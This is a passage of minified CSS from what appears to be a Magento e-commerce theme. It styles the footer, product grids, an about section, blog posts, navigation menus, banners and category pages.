Pro',sans-serif;font-size:25px;font-weight:bold;background-color:#808284;color:#ececec}.footer.content:before,.footer.content:after{width:30px}.page-footer .content{flex-wrap:nowrap;padding-top:50px;padding-bottom:45px}.footer__logo{flex-basis:209px;flex-shrink:0;flex-grow:0}.footer__logo>img{width:100%}.page-footer .amtheme-footer-section{flex-basis:auto;flex-grow:0;flex-shrink:1}.footer.links{column-count:2;column-gap:30px}.page-footer .amtheme-footer-section .footer.links{max-width:none}.toolbar-sorter .amtheme-placeholder,.toolbar-sorter{font-size:20px}.toolbar-sorter .amtheme-placeholder.-selected{font-weight:400}.products.grid .-amtheme-buttons-always .product-item-actions,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions{margin-top:30px}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart{margin-top:0}.amasty-jet-theme .amquote-action-wrap .amquote-addto-button,.amquote-action-wrap .action.tocart{padding-top:15px;padding-bottom:15px}.product-item>.product-item-info,.product-item>.product-item-info a:not(.more){font-size:2.8rem}.product-item>.product-item-info .price-label{font-size:16px}.page-layout-1column .amtheme-product-wrap{margin-top:0}.catalog-product-view .breadcrumbs{margin-bottom:38px}.breadcrumbs .items{font-size:16px}.amtheme-product-info .page-title[itemprop="name"]{font-size:4.0rem}.amtheme-product-info .value[itemprop="description"]{font-size:2.0rem}.amtheme-product-info .qty.-without-options .amtheme-label{font-size:2.0rem}.catalog-product-view .amquote-addto-button{margin-bottom:0}.page-layout-1column .amtheme-product-info .box-tocart .action.tocart{margin-right:30px}.product.data.items>.item.title>.switch{font-size:2.0rem}.product.data.items{font-size:2.0rem}.related{padding-top:60px}.related::after,.related::before{width:30px}.related .title{font-size:40px}.products-grid.products>.amtheme-products-secondary .product-item-details{transform:translateY(105px)}/*!
	 * About
	 */.about__row{display:flex;flex-direction:row;flex-wrap:nowrap;column-gap:30px;justify-content:space-between;align-items:flex-start}.about__row__text{width:calc(35%);width:calc(50% - 15px);font-size:20px}.about__row__image{width:calc(35%);width:calc(50% - 15px)}.about__row__image>img{width:100%}.about__row--mirrored .about__row__text{order:1}.about__row--mirrored .about__row__image{order:0}.about__row+.about__row{margin-top:50px}.about__row__text h2{font-weight:400;font-size:25px;line-height:normal}}@media (min-width:1440px){.breadcrumbs{margin-top:60px}#maincontent:before{right:calc(696px);right:calc(70px + 16px - ((100vw - 1320px) / 2))}.amjet-main-banner{margin-left:calc(610px);margin-left:calc(0px - ((100vw - 1320px) / 2))}.amtheme-slide__copy{left:50px;bottom:50px;width:calc(0%);width:calc(100% - 100px)}.amtheme-slide__copy__heading{font-size:4.0rem}.amtheme-slide__copy__link_text{font-size:2.5rem}.amtheme-secondary-banner .-static{max-width:calc(30%);max-width:calc(50% - (30px - 10px))}.amjet-secondary-banner-static__container__item__heading{font-size:2.5rem;line-height:1.53333;bottom:40px;left:40px;right:40px}.amjet-secondary-banner-static__container__item__heading strong{font-size:3.5rem;line-height:1.2}.homepage-about:after{left:calc(630px);left:calc(20px - ((100vw - 1320px) / 2))}.amtheme-categories-choice__bg{left:calc(610px);left:calc(0px - (100vw - 1320px) / 2);right:calc(610px);right:calc(0px - (100vw - 1320px) / 2)}.footer.content:before,.footer.content:after{width:calc(-610vw);width:calc((100vw - 1320px) / 2)}.footer.links{column-gap:60px}.page-layout-1column.catalog-category-view .products.grid .product-item,.page-layout-1column.catalog-category-view .form-wishlist-items .products-grid .product-item{margin-top:30px;margin-inline-end:30px;margin-bottom:0;margin-inline-start:0;width:calc(13.33%);width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products.grid .product-item:nth-child(4n),.page-layout-1column.catalog-category-view .form-wishlist-items .products-grid .product-item:nth-child(4n){margin-inline-end:30px}.page-layout-1column.catalog-category-view .products.grid .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .form-wishlist-items .products-grid .product-item:nth-child(3n){margin-inline-end:0}.related::after,.related::before{width:calc(-610vw);width:calc((100vw - 1320px) / 2)}}/*!
 * Blog
 */.amblog-svg.-classic{fill:#90c63f}.amblog-element-block{border-radius:8px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:solid .5px #808284;background-color:#fff}.amblog-element-block .amblog-title{text-transform:none;color:#808284}.amblog-form-search .amblog-btn,.amblog-form-comment .amblog-btn{background-color:#90c63f}.amblog-form-search .amblog-btn:hover,.amblog-form-search .amblog-btn:focus,.amblog-form-comment .amblog-btn:hover,.amblog-form-comment .amblog-btn:focus{background:#a2d331}.amblog-post-container{border:solid .5px #808284;border-radius:8px}.amblog-post-container .amblog-headline{color:#808284}.amblog-post-container .amblog-shot{color:#808284}.amblog-post-container .amblog-headline:hover,.amblog-post-container .amblog-headline:focus{color:#90c63f}.amblog-post-container .amblog-bottom .amblog-views,.amblog-post-container .amblog-date{color:#90c63f}.amblog-post-container .amblog-tag{background-color:#90c63f}.amblog-post-container .amblog-read{background-color:#90c63f}@media (min-width:768px){.amblog-index-post.page-layout-2columns-right .page-main>.columns,.amblog-index-index.page-layout-2columns-right .page-main>.columns{grid-template-columns:70% 1fr;column-gap:30px}.amblog-index-post.page-layout-2columns-right .sidebar-additional,.amblog-index-index.page-layout-2columns-right .sidebar-additional{width:100%}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-read{color:#90c63f;background:none}}@media (max-width:995px){.amblog-wrapper{text-align:center;padding-top:10px}}@media (min-width:996px){.amblog-post-container{padding:38px 30px 40px 36px;display:grid;grid-template-columns:48% 1fr;grid-template-rows:auto;grid-template-areas:"image content" "image tags" "image footer"}.amblog-wrapper{grid-area:image}.amblog-content{grid-area:content}.amblog-footer{grid-area:footer}.amblog-post-container .amblog-content{margin-top:0;padding:0}.amblog-post-container .amblog-tags{padding:0}.amblog-post-container .amblog-read,.amblog-post-container .amblog-item.-author,.amblog-index-index .amblog-ref,.amblog-index-post .amblog-ref,.amblog-post-container .amblog-views,.amblog-post-container .amblog-date,.amblog-post-container .amblog-content,.amblog-post-container .amblog-shot{font-size:24px}}@media (min-width:1440px){.amblog-index-post.page-layout-2columns-right .page-main>.columns,.amblog-index-index.page-layout-2columns-right .page-main>.columns{grid-template-columns:928px 1fr}.amblog-post-container{grid-template-columns:412px 1fr}}/*!
 * End Blog
 */@media (min-width:996px){.navigation>ul{flex-wrap:nowrap}}@media screen and (min-width:768px){.nav-sections{background-color:transparent}.navigation .category-item.parent.level1>a{font-weight:400}.navigation li.level0.parent>a:before{display:none}.navigation li.level0>.submenu{padding:0;border-radius:0}.navigation li.level0>.submenu>li{min-width:250px}.navigation li.level0>.submenu:before{display:none}.navigation li.level0>.submenu .submenu>li{margin:0}.navigation li.level0>.submenu .submenu.level2 .category-item{margin:0}.navigation li.level0>.submenu.amtheme-menu-flex{flex-direction:column;background:#FFF}.navigation li.level0>.submenu.amtheme-menu-flex>li,.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){border:0;margin:0;padding:0;display:block}.navigation li.level0>.submenu.amtheme-menu-flex>li a,.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child) a{display:block;padding:10px 30px 10px 15px;border-bottom:1px solid #dfdedd}.navigation li.level0>.submenu.amtheme-menu-flex>li.last>a{border:0}.navigation li.level0 ul.level1.submenu{display:none !important;background:#F9F9F9;min-width:250px;max-width:250px}.navigation li.level0 ul.level2.submenu{background:#f5f5f5;min-width:250px;max-width:250px;left:100% !important;display:none !important;padding:0 !important}.navigation li.level0 li.level1{position:relative}.navigation li.level0 li.level1.edge:hover ul.level1{left:auto !important;right:100% !important}.navigation li.level0 li.level1.edge:hover ul.level1 li.level2:hover ul.level2{left:auto !important;right:100% !important}.navigation li.level0 li.level1.parent>a{position:relative}.navigation li.level0 li.level1.parent>a:after{display:block;width:10px;height:6px;background:url(../image/arrow-bottom-xs.svg) no-repeat center;content:'';position:absolute;top:20px;right:20px;transform:rotate(-90deg)}.navigation li.level0 li.level1:hover ul.level1{display:block !important;position:absolute;left:100% !important}.navigation li.level0 li.level2{position:relative}.navigation li.level0 li.level2.parent>a{position:relative}.navigation li.level0 li.level2.parent>a:after{display:block;width:10px;height:6px;background:url(../image/arrow-bottom-xs.svg) no-repeat center;content:'';position:absolute;top:20px;right:20px;transform:rotate(-90deg)}.navigation li.level0 li.level2:hover ul.level2{display:block !important;position:absolute;left:100% !important}[href$="/sale.html"]>span:not(.ui-menu-icon),#ui-id-597>span:not(.ui-menu-icon),#ui-id-1240>span:not(.ui-menu-icon){color:#fff;background-color:#ea0000;padding:5px 10px;align-self:stretch;display:flex;flex-direction:column;justify-content:center}}.amtheme-categories-choice .amtheme-item img{border-radius:50%}.amtheme-productinfo-wrap .block.related{margin-top:0;padding-top:0;background:none}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after,.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap,.related:before,.related:after{background:none}.catalog-product-view .amtheme-product-wrap{margin-bottom:0}.catalog-product-view .amtheme-productinfo-wrap{padding-top:0}.shipping-information{border:1px solid #dfdedd;background:#fcfcfc;border-radius:6px;padding:20px;margin-top:20px}.shipping-information .action{display:block;text-transform:capitalize;padding:10px 20px}.shipping-information .ship-via{margin-top:20px}.shipping-information .shipping-information-title{font-weight:bold}.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner{margin:0 0 0 -35px}.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner .slick-slide{margin:0}.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner .slick-dots{display:none}.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner .amtheme-image{border-radius:0}@media screen and (min-width:768px){.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner{margin:0 0 0 -30px}}@media screen and (min-width:1440px){.amtheme-images-carousel.amtheme-slick-slider.amjet-main-banner{margin-left:calc(610px);margin-left:calc(0px - ((100vw - 1320px) / 2));margin-right:auto}}@media screen and (max-width:767px){.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider){flex-wrap:wrap}.block:not(.am-widget) .amtheme-products-secondary .item.product-item{width:calc(50% - 10px)}.block:not(.am-widget) .amtheme-products-secondary .item.product-item:nth-child(2n){margin-right:0}.block:not(.am-widget) .amtheme-products-secondary .item.product-item:last-of-type{margin-right:0}.amtheme-menu-block .ui-menu-item.level0>a{font-size:1.8rem;line-height:2rem}.amtheme-menu-block .ui-menu-item.level1.parent>a{position:relative}.amtheme-menu-block .ui-menu-item.level1.parent>a:after{position:absolute;top:50%;right:calc(35px);display:block;width:14px;height:8px;transition:all .2s ease-in-out;content:'';transform:translateY(-50%);background:url(../image/arrow-bottom-xs.svg)}.amtheme-menu-block .ui-menu-item.level1.parent>a.dropdown-open:after{transform:translateY(-50%) rotate(-180deg)}.amjet-secondary-banner-static__container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.amjet-secondary-banner-static__container__item{width:calc(35%);width:calc(50% - 15px)}.amtheme-secondary-banner .amtheme-banner.-carousel{order:2}.amtheme-secondary-banner .amtheme-banner.-static{order:1}.amjet-secondary-banner-static__container__item+.amjet-secondary-banner-static__container__item{margin-top:0;margin-bottom:20px}}@media screen and (max-width:479px){.amasty-jet-theme .page-header .logo{max-width:100px}.amjet-secondary-banner-static__container__item__heading{font-size:1.8rem}}.catalog-category-view__intro-content{font-size:18px;letter-spacing:normal;line-height:1.5;max-width:650px}.catalog-category-view__intro-content h2{font-size:24px;font-weight:normal;color:#808284}.catalog-category-view__intro-content strong{font-weight:400;color:#90c640;text-decoration:underline}.catalog-category-view__post-content{font-size:18px;letter-spacing:normal;line-height:1.5;max-width:920px}.catalog-category-view__post-content h3{font-size:25px;font-weight:bold;color:#90c640;margin-top:1.6em;margin-bottom:0.76em;padding-bottom:0.76em;border-bottom:solid 1px #90c640}.catalog-category-view__post-content ul,.catalog-category-view__post-content ol{list-style-position:outside}.catalog-category-view__post-content ul{list-style-type:disc}.catalog-category-view__post-content a{font-weight:600;color:#808284;text-decoration:underline}.catalog-category-view__post-content strong{font-weight:600;color:#90c640;text-decoration:underline}